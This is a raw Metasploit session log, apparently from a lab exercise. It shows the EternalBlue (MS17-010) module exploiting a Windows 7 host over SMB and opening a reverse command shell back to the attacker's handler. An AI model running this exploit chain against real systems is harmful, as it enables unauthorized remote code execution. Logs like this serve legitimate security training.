 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.6.14.145:4444
[*] 10.10.8.37:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.8.37:445        - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.8.37:445        - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.8.37:445 - The target is vulnerable.
[*] 10.10.8.37:445 - Connecting to target for exploitation.
[+] 10.10.8.37:445 - Connection established for exploitation.
[+] 10.10.8.37:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.8.37:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.8.37:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.8.37:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.8.37:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.8.37:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.8.37:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.8.37:445 - Sending all but last fragment of exploit packet
[*] 10.10.8.37:445 - Starting non-paged pool grooming
[+] 10.10.8.37:445 - Sending SMBv2 buffers
[+] 10.10.8.37:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.8.37:445 - Sending final SMBv2 buffers.
[*] 10.10.8.37:445 - Sending last fragment of exploit packet!
[*] 10.10.8.37:445 - Receiving response from exploit packet
[+] 10.10.8.37:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.8.37:445 - Sending egg to corrupted connection.
[*] 10.10.8.37:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.8.37
[*] Command shell session 1 opened (10.6.14.145:4444 -> 10.10.8.37:49170) at 2022-08-18 11:37:39 -0400
[+] 10.10.8.37:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.8.37:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.8.37:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>^Z